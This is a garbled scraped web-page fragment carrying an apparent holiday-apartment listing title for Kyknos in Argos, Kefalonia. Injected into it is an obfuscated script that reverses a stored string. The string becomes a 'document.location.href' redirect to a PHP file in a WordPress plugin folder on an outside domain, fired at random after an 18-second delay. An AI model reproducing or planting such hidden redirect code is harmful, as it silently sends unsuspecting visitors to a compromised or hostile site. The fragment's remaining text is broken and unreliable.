 Kyknos_best deals_Apartment_Ionian Islands_Kefalonia_Argos<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toli